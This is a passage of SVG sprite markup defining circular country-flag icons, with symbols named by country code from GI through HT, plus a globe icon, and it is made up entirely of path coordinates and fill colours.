d="M0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 16.6958L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5323 23.736 9.12619 23.2536 7.82621L12 7.30444L0.746391 7.82616C0.264047 9.12619 0 10.5323 0 12.0001H0Z" fill="#FFDA44"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738Z" fill="#496E2D"/><path d="M12 7.82617L13.0359 11.0146H16.3888L13.6764 12.9854L14.7124 16.174L12 14.2033L9.28753 16.174L10.3237 12.9854L7.61133 11.0146H10.964L12 7.82617Z" fill="black"/></symbol><symbol id="GI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#F9F9F9"/><path d="M11.9997 24.0002C17.1593 24.0002 21.5578 20.7437 23.2533 16.1741H0.746094C2.44166 20.7437 6.84012 24.0002 11.9997 24.0002Z" fill="#D80027"/><path d="M16.6955 9.91329V8.34809H17.2173V7.3046H16.1738V7.82637H15.1303V7.3046H14.0869V8.34809H14.6086V9.91329H13.5651V6.26121H14.0869V5.21777H13.0434V5.7394H12.5216V5.21777H11.4782V5.7394H10.9564V5.21777H9.91291V6.26121H10.4347V9.91329H9.3912V8.34809H9.91291V7.3046H8.86943V7.82637H7.82599V7.3046H6.78251V8.34809H7.30423V9.91329H6.26074V14.0872H17.739V9.91329H16.6955Z" fill="#D80027"/><path d="M12 13.5652C11.1356 13.5652 10.4348 14.266 10.4348 15.1304C10.4348 15.8118 10.8705 16.3913 11.4783 16.6062V18.7826H9.91309V20.8696H12.5218V16.6062C13.1296 16.3914 13.5653 15.8119 13.5653 15.1304C13.5652 14.266 12.8644 13.5652 12 13.5652ZM12 15.6522C11.7119 15.6522 11.4783 15.4185 11.4783 15.1304C11.4783 14.8423 11.7119 14.6087 12 14.6087C12.2881 14.6087 12.5217 14.8423 12.5217 15.1304C12.5217 15.4185 12.2881 15.6522 12 15.6522Z" fill="#FFDA44"/></symbol><symbol id="GL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12C23.4783 12 12 13.5652 12 13.5652L0 12Z" fill="#FAFAFA"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="#D80027"/><path d="M8.34754 17.739C11.5172 17.739 14.0867 15.1695 14.0867 11.9999C14.0867 8.83024 11.5172 6.26074 8.34754 6.26074C5.1779 6.26074 2.6084 8.83024 2.6084 11.9999C2.6084 15.1695 5.1779 17.739 8.34754 17.739Z" fill="#FAFAFA"/><path d="M2.6084 11.9999C2.6084 8.83034 5.1779 6.26074 8.34754 6.26074C11.5172 6.26074 14.0867 8.83029 14.0867 11.9999" fill="#D80027"/></symbol><symbol id="globe" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M2 12H22M2 12C2 17.5228 6.47715 22 12 22M2 12C2 6.47715 6.47715 2 12 2M22 12C22 17.5228 17.5228 22 12 22M22 12C22 6.47715 17.5228 2 12 2M12 2C14.5013 4.73835 15.9228 8.29203 16 12C15.9228 15.708 14.5013 19.2616 12 22M12 2C9.49872 4.73835 8.07725 8.29203 8 12C8.07725 15.708 9.49872 19.2616 12 22" stroke="#0D0D0D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="GM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0003 0C7.03927 0 2.78171 3.01059 0.954102 7.30434H23.0465C21.2189 3.01059 16.9613 0 12.0003 0Z" fill="#A2001D"/><path d="M12.0003 23.9999C16.9613 23.9999 21.2189 20.9893 23.0465 16.6956H0.954102C2.78171 20.9893 7.03927 23.9999 12.0003 23.9999Z" fill="#496E2D"/><path d="M23.5866 8.86963H0.413391C0.144375 9.86774 0 10.9169 0 12.0001C0 13.0832 0.144375 14.1324 0.413391 15.1305H23.5867C23.8556 14.1324 24 13.0832 24 12.0001C24 10.9169 23.8556 9.86774 23.5866 8.86963Z" fill="#0052B4"/></symbol><symbol id="GN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16.1743 0.746437C14.8742 0.264047 13.4681 0 12.0002 0C10.5325 0 9.12639 0.264047 7.82645 0.746344L7.30469 12L7.82641 23.2537C9.12639 23.736 10.5325 24 12.0002 24C13.4682 24 14.8742 23.736 16.1743 23.2536L16.696 12L16.1743 0.746437Z" fill="#FFDA44"/><path d="M0 12C0 17.1595 3.2565 21.5581 7.82611 23.2536V0.746338C3.2565 2.4419 0 6.84037 0 12Z" fill="#D80027"/><path d="M23.9999 12C23.9999 6.84037 20.7434 2.4419 16.1738 0.746338V23.2536C20.7434 21.5581 23.9999 17.1595 23.9999 12Z" fill="#6DA544"/></symbol><symbol id="GP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 12C23.9999 6.84 20.7399 2.44 16.1699 0.75V23.26C20.7399 21.56 23.9999 17.17 23.9999 12.01V12Z" fill="#D80027"/><path d="M0 12C0 17.16 3.26 21.56 7.83 23.25V0.75C3.26 2.44 0 6.84 0 12Z" fill="#0052B4"/></symbol><symbol id="GQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.30388 7.82611H23.2531C21.5576 3.2565 17.1591 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L7.30388 7.82611Z" fill="#6DA544"/><path d="M7.30388 16.1738H23.2531C21.5576 20.7434 17.1591 23.9999 11.9995 23.9999C8.68576 23.9999 5.68609 22.6565 3.51465 20.4848L7.30388 16.1738Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#0052B4"/><path d="M14.0869 9.91309V12.5218C14.0869 14.1193 16.1739 14.6088 16.1739 14.6088C16.1739 14.6088 18.2609 14.1193 18.2609 12.5218V9.91309H14.0869Z" fill="#DEDDE0"/><path d="M15.6523 12.0522H16.6958V13.5653H15.6523V12.0522Z" fill="#786145"/><path d="M17.2171 11.4783C17.2171 10.902 16.7499 10.4348 16.1736 10.4348C15.5973 10.4348 15.1301 10.902 15.1301 11.4783C14.842 11.4783 14.6084 11.7119 14.6084 12C14.6084 12.2882 14.842 12.5217 15.1301 12.5217H17.2171C17.5052 12.5217 17.7388 12.2882 17.7388 12C17.7388 11.7119 17.5053 11.4783 17.2171 11.4783Z" fill="#6DA544"/></symbol><symbol id="GR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 8.86947H23.5866C23.2857 7.75319 22.8284 6.70126 22.2387 5.73901H12V8.86947Z" fill="#338AF3"/><path d="M4.53058 21.3912H19.4702C20.5654 20.5189 21.5046 19.4595 22.2391 18.2607H1.76172C2.4963 19.4594 3.43548 20.5189 4.53058 21.3912Z" fill="#338AF3"/><path d="M4.17433 2.90332C3.23092 3.71571 2.41534 4.67238 1.76172 5.73907H4.17433V2.90332Z" fill="#338AF3"/><path d="M12 12.0001C12 10.7778 12 9.75482 12 8.86963H7.30434V12.0001H4.17389V8.86963H0.413391C0.144375 9.86779 0 10.9169 0 12.0001C0 13.0832 0.144375 14.1324 0.413391 15.1305H23.5867C23.8556 14.1324 24 13.0832 24 12.0001H12Z" fill="#338AF3"/><path d="M12.0003 0C10.334 0 8.74703 0.339984 7.30469 0.953812V5.73914H12.0003C12.0003 4.64639 12.0003 3.717 12.0003 2.60869H19.4702C17.4203 0.976125 14.8245 0 12.0003 0Z" fill="#338AF3"/></symbol><symbol id="GS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.63 18.63 24 12 24C5.37 24 0 18.63 0 12L12 0C18.63 0 24 5.37 24 12Z" fill="#0052B3"/><path d="M11.9697 12.0002H11.9997V11.9702C11.9997 11.9702 11.9797 11.9902 11.9697 12.0002Z" fill="#EFEFEF"/><path d="M12 6.26V0C5.37 0 0 5.37 0 12H6.26V8.47L9.79 12H11.97C11.97 12 11.99 11.98 12 11.97V9.79L8.47 6.26H12Z" fill="#EFEFEF"/><path d="M6.06957 1.56982C4.18957 2.63982 2.62957 4.19982 1.55957 6.07982V12.0098H4.68957V4.70982H11.9896V1.56982H6.05957H6.06957Z" fill="#D70027"/><path d="M11.9998 10.5198L7.73977 6.25977H6.25977L11.9998 11.9998V10.5198Z" fill="#D70027"/><path d="M18.5403 17.15C17.5703 16.68 16.4203 16.71 15.5003 17.17C14.4003 15.39 13.6703 18.45 14.8003 17.3C15.2303 17.55 14.8703 17.39 14.3603 18.17C15.4303 18.9 15.3003 18.58 15.5703 18.87C15.5103 18.32 16.1303 18.7 15.7203 17.64C16.4903 17.25 17.4603 17.18 18.3103 17.59C17.9603 18.44 18.1903 18.21 18.4703 18.81C18.5203 18.46 20.5403 18.55 19.0203 17.45C19.4103 17.03 19.2503 17.47 19.6703 17.47C20.1103 17.34 19.4103 15.79 18.5303 17.16L18.5403 17.15Z" fill="#EFEFEF"/><path d="M18.02 11.58C17.48 11.44 17.7 11.95 17.7 11.95C17.72 11.87 18.01 11.79 18.08 12.2C17.59 12.39 17.3 11.59 17.64 11.47C18 11.21 17.79 10.91 17.54 10.41C17.66 9.55998 17.41 9.71998 17.47 9.53998C17.45 9.58998 17.67 9.54998 17.67 9.54998C17.59 9.54998 17.55 9.22998 17.45 9.18998C17.21 9.09998 16.25 9.36998 16.37 8.80998C16.55 8.86998 16.92 8.70998 16.44 8.62998C16.83 8.30998 17.24 8.09998 16.86 7.72998C16.76 7.85998 16.81 7.57998 16.66 7.79998C16.95 8.35998 16.54 8.63998 16.57 7.85998C16.18 8.15998 16.72 8.12998 16.44 8.46998C16.25 7.96998 16.29 8.00998 16.24 8.14998C16.13 8.03998 16.16 8.02998 16.22 8.29998C16.11 8.32998 16.11 8.28998 16.25 8.43998C16.11 8.57998 16.1 8.55998 16.33 8.47998C16.24 8.71998 16.35 8.54998 16 8.62998C15.94 8.45998 15.92 8.47998 16.11 8.55998C16.05 8.37998 16.12 8.28998 15.97 8.13998C15.65 8.97998 15.97 7.93998 15.86 8.04998C15.58 7.78998 15.86 8.72998 15.54 8.17998C15.76 7.83998 15.74 7.91998 15.66 7.79998C15.39 8.17998 15.14 7.99998 15.88 8.66998C15.32 8.80998 15.8 8.82998 15.97 8.98998C16.13 9.13998 15.92 9.37998 16.14 9.40998C16.04 9.60998 15.97 9.55998 16.2 9.57998C16.11 9.76998 16.15 9.71998 16.26 9.69998C16.41 10.15 15.91 10.81 15.91 11.27C15.91 11.27 16.21 11.76 16.27 11.93C16.25 11.94 16.18 12.09 16.05 12.15C16.15 12.06 16.17 11.61 15.77 11.69C16.06 10.15 14.06 9.64998 15.02 10.54C14.83 10.4 14.31 10.49 14.1 10.27C14.1 10.6 14.4 10.95 15.15 10.97C14.92 11.26 15.25 11.47 15.4 11.42C15.26 11.19 15.38 11.12 15.46 11.09C15.34 11.99 15.74 11.47 14.85 11.27C14.85 11.61 15.03 11.84 15.19 11.97C14.17 11.63 14.34 12.69 14.27 13.1C14.07 14.37 12.81 14.99 13.91 15.86C13.37 16.67 14.08 16.4 14.17 16.34C13.97 16.64 14.45 16.77 14.66 16.34C15.16 16.57 16.4 16.78 16.61 16.15C16.6 16.58 16.57 16.55 16.68 16.34C16.77 16.74 16.72 16.73 16.84 16.45C17.02 16.77 16.97 16.76 17.02 16.51C17.27 16.78 17.22 16.79 17.22 16.51C17.49 16.76 17.43 16.76 17.44 16.56C17.7 16.69 17.65 16.7 17.64 16.53C17.97 16.63 17.94 16.65 17.74 16.45C17.83 16.45 17.74 16.41 18.37 16.38C17.7 16.05 20.02 16.45 19.75 16.1C19.75 16.1 19.75 16.1 19.76 16.1C19.73 15.8 20.28 16.29 19.92 15.95C20.87 16.38 19.66 15.75 19.84 15.41C20.68 13.77 19.18 10.87 18.76 12.01C18.78 12.1 18.8 12.05 18.37 12.27C18.5 12.39 18.41 12.37 18.82 12.36C18.83 12.45 18.62 12.35 18.53 13.08C18.46 13.08 18.36 13.08 18.24 13.13C18.24 12.64 18.3 12.73 18.02 12.74C18.09 12.33 17.7 12.6 17.35 12.38C17.36 12.29 17.4 12.02 17.4 12.11C18.54 13.52 19.13 9.74998 18.29 11.54C18.12 10.63 18.63 10.97 18.29 11.23C18.47 11.31 18.91 11.06 18.58 10.75C19.45 10.75 19.61 10.18 19.63 10.09C19.47 10.3 18.66 10.43 18.66 10.43C19.82 9.37998 17.4 10.43 18.02 11.58Z" fill="#EFEFEF"/></symbol><symbol id="GT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24.0004 11.9997C24.0004 7.24218 21.2317 3.13143 17.2178 1.19043V22.8089C21.2317 20.868 24.0004 16.7572 24.0004 11.9997Z" fill="#338AF3"/><path d="M0 12C0 16.7574 2.76867 20.8682 6.78263 22.8092V1.19067C2.76867 3.13167 0 7.24242 0 12Z" fill="#338AF3"/><path d="M15.136 14.029L13.107 12L15.0384 10.0685L14.9508 9.04839L14.3979 8.49536L12.0001 10.8931L9.6024 8.49536L9.04946 9.04839L8.96195 10.0685L10.8933 12L8.86426 14.029L9.97107 15.1357L12.0001 13.1067L14.0292 15.1357L15.136 14.029Z" fill="#ACABB1"/><path d="M14.9515 9.04858L13.8447 10.1553C14.3168 10.6274 14.6088 11.2796 14.6088 12C14.6088 13.4407 13.4408 14.6087 12.0001 14.6087C10.5594 14.6087 9.39138 13.4407 9.39138 12C9.39138 11.2796 9.68341 10.6274 10.1555 10.1553L9.04872 9.04858C8.29333 9.80383 7.82617 10.8473 7.82617 12C7.82617 14.3052 9.69489 16.1739 12.0001 16.1739C14.3052 16.1739 16.174 14.3051 16.174 12C16.174 10.8474 15.7068 9.80388 14.9515 9.04858Z" fill="#6DA544"/></symbol><symbol id="GU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M5.23633 21.9131C7.16214 23.2296 9.49089 24.0001 11.9998 24.0001C14.5087 24.0001 16.8374 23.2296 18.7632 21.9131L11.9998 20.8696L5.23633 21.9131Z" fill="#D80027"/><path d="M18.7632 2.08697C16.8374 0.770484 14.5087 0 11.9998 0C9.49089 0 7.16214 0.770484 5.23633 2.08697L11.9998 3.13045L18.7632 2.08697Z" fill="#D80027"/><path d="M24 11.9999C24 8.02916 21.6227 4.04151 18.7635 2.08691H5.23655C2.07516 4.24804 0 7.88151 0 11.9999C0 16.1185 2.07516 19.7519 5.23655 21.913H18.7635C21.9249 19.7519 24 16.1185 24 11.9999Z" fill="#0052B4"/><path d="M11.3213 19.5748C11.1573 19.4342 7.30469 16.0851 7.30469 12C7.30469 7.91486 11.1572 4.56569 11.3213 4.42511L12.0003 3.84302L12.6794 4.42506C12.8434 4.56569 16.696 7.91481 16.696 12C16.696 16.0851 12.8434 19.4343 12.6794 19.5748L12.0003 20.1569L11.3213 19.5748Z" fill="#D80027"/><path d="M15.652 11.9999C15.652 8.34774 11.9998 5.21729 11.9998 5.21729C11.9998 5.21729 8.34766 8.34783 8.34766 11.9999C8.34766 13.1172 8.6897 14.1854 9.16417 15.1304H14.8355C15.31 14.1854 15.652 13.1172 15.652 11.9999Z" fill="#338AF3"/><path d="M15.652 12C15.652 13.1173 15.31 14.1855 14.8355 15.1305L11.9998 15.6522L9.16417 15.1305C8.6897 14.1855 8.34766 13.1173 8.34766 12H15.652Z" fill="#0052B4"/><path d="M11.9997 18.7825C11.9997 18.7825 13.7588 17.2742 14.8354 15.1304H9.16406C10.2406 17.2742 11.9997 18.7825 11.9997 18.7825Z" fill="#FFDA44"/><path d="M9.65234 9.91309H14.348L12.0002 12.2609L9.65234 9.91309Z" fill="#6DA544"/><path d="M11.2178 11.4783H12.783V16.1739H11.2178V11.4783Z" fill="#A2001D"/></symbol><symbol id="GW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0001 0C10.917 0 9.86772 0.144375 8.86961 0.413391L7.82617 12L8.86966 23.5866C9.86772 23.8556 10.917 24 12.0001 24C18.6274 24 24.0001 18.6274 24.0001 12C24.0001 5.37262 18.6274 0 12.0001 0Z" fill="#FFDA44"/><path d="M7.82617 12L8.86966 23.5866C9.86772 23.8556 10.917 24 12.0001 24C18.6274 24 24.0001 18.6274 24.0001 12H7.82617Z" fill="#6DA544"/><path d="M0 11.9997C0 16.5482 2.53078 20.5054 6.26086 22.5406V1.45874C2.53078 3.49396 0 7.45115 0 11.9997Z" fill="#D80027"/><path d="M0 11.9999C0 17.5443 3.76036 22.2095 8.86955 23.5865V0.41333C3.76036 1.79033 0 6.45561 0 11.9999Z" fill="#D80027"/><path d="M4.53468 8.86963L5.31163 11.261H7.82629L5.79201 12.7391L6.56891 15.1305L4.53468 13.6525L2.50035 15.1305L3.27745 12.7391L1.24316 11.261H3.75768L4.53468 8.86963Z" fill="black"/></symbol><symbol id="GY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C9.87812 0 7.88556 0.551344 6.15625 1.51744V22.4826C7.88561 23.4487 9.87812 24 11.9997 24C18.6271 24 23.9997 18.6274 23.9997 12C23.9997 5.37262 18.6271 0 11.9997 0Z" fill="#6DA544"/><path d="M6.19178 1.4978C5.43686 1.91616 4.73195 2.41341 4.08794 2.97872C4.15305 2.92163 4.21881 2.86519 4.28509 2.80951L13.4756 12.0001L4.28505 21.1907C4.21872 21.135 4.153 21.0786 4.08789 21.0215C4.73191 21.5868 5.43686 22.084 6.19173 22.5024L24 12.0001L6.19178 1.4978Z" fill="#FAFAFA"/><path d="M5.17837 2.1272C4.81241 2.3806 4.46095 2.65328 4.12602 2.9447L12.0001 11.9999L4.12598 21.0551C4.4609 21.3466 4.81237 21.6193 5.17832 21.8726L21.9459 11.9999L5.17837 2.1272Z" fill="#FFDA44"/><path d="M4.28504 2.80933C4.01827 3.03348 3.76084 3.26847 3.51465 3.51461L10.9565 11.9999L3.51465 20.4852C3.76084 20.7314 4.01823 20.9664 4.28504 21.1905L13.4756 11.9999L4.28504 2.80933Z" fill="black"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#D80027"/></symbol><symbol id="HK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M13.2387 9.07788C12.966 10.2122 12.4815 9.99588 12.2437 10.9851C10.8429 10.6483 9.98021 9.23974 10.317 7.83888C10.6537 6.43812 12.0624 5.57543 13.4632 5.91223C12.9876 7.89068 13.4827 8.06337 13.2387 9.07788Z" fill="#FAFAFA"/><path d="M9.60395 9.91846C10.5985 10.5283 10.243 10.9224 11.1103 11.4543C10.3571 12.6824 8.75092 13.0675 7.5227 12.3144C6.29453 11.5612 5.90936 9.95498 6.66255 8.72681C8.3972 9.79049 8.71431 9.37298 9.60395 9.91846Z" fill="#FAFAFA"/><path d="M9.28044 13.6353C10.1678 12.8779 10.4326 13.3377 11.2065 12.6772C12.1419 13.773 12.0117 15.4197 10.916 16.3551C9.82016 17.2904 8.17353 17.1602 7.23828 16.0645C8.78581 14.7434 8.4867 14.3127 9.28044 13.6353Z" fill="#FAFAFA"/><path d="M12.7155 15.0919C12.2692 14.0139 12.7884 13.9041 12.3994 12.9641C13.7306 12.4132 15.2565 13.0457 15.8075 14.3769C16.3584 15.7081 15.7258 17.2339 14.3946 17.7849C13.6166 15.9048 13.1146 16.0561 12.7155 15.0919Z" fill="#FAFAFA"/><path d="M15.1618 12.2753C13.9987 12.3665 14.0545 11.8387 13.0403 11.9183C12.9277 10.4821 14.0009 9.22629 15.4372 9.11356C16.8734 9.00111 18.1292 10.0742 18.2418 11.5105C16.2132 11.6696 16.202 12.1938 15.1618 12.2753Z" fill="#FAFAFA"/></symbol><symbol id="HM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.63 18.63 24 12 24C5.37 24 0 18.63 0 12L12 0C18.63 0 24 5.37 24 12Z" fill="#0052B4"/><path d="M11.9697 12.0002H11.9997V11.9702C11.9997 11.9702 11.9797 11.9902 11.9697 12.0002Z" fill="#FAFAFA"/><path d="M12 6.26V0C5.37 0 0 5.37 0 12H6.26V8.47L9.79 12H11.97C11.97 12 11.99 11.98 12 11.97V9.79L8.47 6.26H12Z" fill="#FAFAFA"/><path d="M6.06957 1.56982C4.18957 2.63982 2.62957 4.19982 1.55957 6.07982V12.0098H4.68957V4.70982H11.9896V1.56982H6.05957H6.06957Z" fill="#D80027"/><path d="M11.9998 10.5198L7.73977 6.25977H6.25977L11.9998 11.9998V10.5198Z" fill="#D80027"/><path d="M7.24031 14.0898L7.90031 15.4698L9.39031 15.1298L8.72031 16.4998L9.92031 17.4498L8.43031 17.7898V19.3198L7.24031 18.3698L6.05031 19.3198V17.7898L4.57031 17.4498L5.77031 16.4998L5.10031 15.1298L6.59031 15.4698L7.25031 14.0898H7.24031Z" fill="#FAFAFA"/><path d="M17.9696 16.7002L18.2996 17.3902L19.0396 17.2202L18.7096 17.9102L19.3096 18.3802L18.5696 18.5502V19.3102L17.9796 18.8302L17.3796 19.3102V18.5502L16.6396 18.3802L17.2396 17.9102L16.9096 17.2202L17.6496 17.3902L17.9796 16.7002H17.9696Z" fill="#FAFAFA"/><path d="M14.9003 9.39014L15.2303 10.0801L15.9703 9.91014L15.6403 10.6001L16.2403 11.0701L15.5003 11.2401V12.0001L14.9103 11.5201L14.3103 12.0001V11.2401L13.5703 11.0701L14.1703 10.6001L13.8403 9.91014L14.5803 10.0801L14.9103 9.39014H14.9003Z" fill="#FAFAFA"/><path d="M17.9696 5.22021L18.2996 5.91021L19.0396 5.74021L18.7096 6.43021L19.3096 6.90022L18.5696 7.07022V7.83021L17.9796 7.35021L17.3796 7.83021V7.07022L16.6396 6.90022L17.2396 6.43021L16.9096 5.74021L17.6496 5.91021L17.9796 5.22021H17.9696Z" fill="#FAFAFA"/><path d="M20.6396 8.3501L20.9696 9.0401L21.7096 8.8701L21.3796 9.5601L21.9796 10.0301L21.2396 10.2001V10.9601L20.6496 10.4801L20.0496 10.9601V10.2001L19.3096 10.0301L19.9096 9.5601L19.5796 8.8701L20.3196 9.0401L20.6496 8.3501H20.6396Z" fill="#FAFAFA"/><path d="M18.7299 12L18.9899 12.8H19.8299L19.1499 13.29L19.4099 14.09L18.7299 13.6L18.0499 14.09L18.3099 13.29L17.6299 12.8H18.4699L18.7299 12Z" fill="#FAFAFA"/></symbol><symbol id="HN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 23.9999C16.7582 23.9999 20.869 21.2312 22.81 17.2173H1.19141C3.13241 21.2312 7.24316 23.9999 12.0007 23.9999Z" fill="#338AF3"/><path d="M12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263H22.8099C20.869 2.76867 16.7582 0 12.0007 0Z" fill="#338AF3"/><path d="M7.38602 7.82617L7.77452 9.02191H9.03175L8.01466 9.76084L8.4032 10.9566L7.38602 10.2176L6.36883 10.9566L6.75738 9.76084L5.74023 9.02191H6.99747L7.38602 7.82617Z" fill="#338AF3"/><path d="M7.38602 13.0435L7.77452 14.2392H9.03175L8.01466 14.9782L8.4032 16.1739L7.38602 15.4349L6.36883 16.1739L6.75738 14.9782L5.74023 14.2392H6.99747L7.38602 13.0435Z" fill="#338AF3"/><path d="M16.6155 7.82617L17.0041 9.02191H18.2613L17.2441 9.76084L17.6327 10.9566L16.6155 10.2176L15.5983 10.9566L15.9869 9.76084L14.9697 9.02191H16.227L16.6155 7.82617Z" fill="#338AF3"/><path d="M16.6155 13.0435L17.0041 14.2392H18.2613L17.2441 14.9782L17.6327 16.1739L16.6155 15.4349L15.5983 16.1739L15.9869 14.9782L14.9697 14.2392H16.227L16.6155 13.0435Z" fill="#338AF3"/><path d="M12.0003 10.4348L12.3888 11.6306H13.6461L12.6289 12.3695L13.0175 13.5652L12.0003 12.8262L10.9831 13.5652L11.3716 12.3695L10.3545 11.6306H11.6117L12.0003 10.4348Z" fill="#338AF3"/></symbol><symbol id="HR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264047 9.12602 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#0052B4"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#D80027"/><path d="M15.1309 8.3479H13.0439L13.3918 5.73916L14.7831 4.69568L16.1744 5.73916V7.82613L15.1309 8.3479Z" fill="#338AF3"/><path d="M8.86961 8.3479H10.9566L10.6087 5.73916L9.21742 4.69568L7.82617 5.73916V7.82613L8.86961 8.3479Z" fill="#338AF3"/><path d="M13.3911 8.3479H10.6084V5.73916L11.9997 4.69568L13.3911 5.73916V8.3479Z" fill="#0052B4"/><path d="M7.82617 7.82617V13.5653C7.82617 14.9318 8.48627 16.1471 9.50439 16.909L10.2348 16.7262L11.1566 17.6535C11.4292 17.7096 11.7112 17.7392 12.0001 17.7392C12.2875 17.7392 12.5681 17.71 12.8392 17.6544L13.8914 16.7783L14.4957 16.9073C15.5134 16.1455 16.174 14.9314 16.174 13.5653V7.82617H7.82617Z" fill="#FAFAFA"/><path d="M7.82617 7.82617H9.49572V9.49572H7.82617V7.82617Z" fill="#D80027"/><path d="M11.165 7.82617H12.8346V9.49572H11.165V7.82617Z" fill="#D80027"/><path d="M14.5039 7.82617H16.1735V9.49572H14.5039V7.82617Z" fill="#D80027"/><path d="M9.49609 9.49573H11.1656V11.1653H9.49609V9.49573Z" fill="#D80027"/><path d="M12.835 9.49573H14.5045V11.1653H12.835V9.49573Z" fill="#D80027"/><path d="M7.82617 11.1648H9.49572V12.8343H7.82617V11.1648Z" fill="#D80027"/><path d="M9.49609 12.8344H11.1656V14.5039H9.49609V12.8344Z" fill="#D80027"/><path d="M11.165 11.1648H12.8346V12.8343H11.165V11.1648Z" fill="#D80027"/><path d="M14.5039 11.1648H16.1735V12.8343H14.5039V11.1648Z" fill="#D80027"/><path d="M12.835 12.8344H14.5045V14.5039H12.835V12.8344Z" fill="#D80027"/><path d="M11.165 14.5039H12.8346V16.1735H11.165V14.5039Z" fill="#D80027"/><path d="M9.49542 14.504H7.93359C8.07684 15.1247 8.35847 15.6925 8.74463 16.1736H9.49542V14.504Z" fill="#D80027"/><path d="M14.5039 16.1736H15.2547C15.6409 15.6925 15.9224 15.1246 16.0657 14.504H14.5039V16.1736Z" fill="#D80027"/><path d="M9.49609 16.1736V16.9021C9.98167 17.2675 10.5491 17.5294 11.1656 17.6552V16.1736H9.49609Z" fill="#D80027"/><path d="M12.835 16.1736V17.6552C13.4515 17.5295 14.0189 17.2675 14.5045 16.9021V16.1736H12.835Z" fill="#D80027"/></symbol><symbol id="HT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 5.37262 12 0 12 0C12 0 24 5.37262 24 12Z" fill="#A2001D"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#0052B4"/><path d="M16.174 15.1305L12.0001 14.6088L7.82617 15.1305V8.86963H16.174V15.1305Z" fill="#FAFAFA"/><path d="M12.0001 14.6088C13.1527 14.6088 14.087 13.6744 14.087 12.5218C14.087 11.3692 13.1527 10.4348 12.0001 10.4348C10.8475 10.4348 9.91309 11.3692 9.91309 12.5218C9.91309 13.6744 10.8475 14.6088 12.0001 14.6088Z" fill="#0052B4"/><path d="M11.9995 13.5652C12.5758 13.5652 13.043 13.0981 13.043 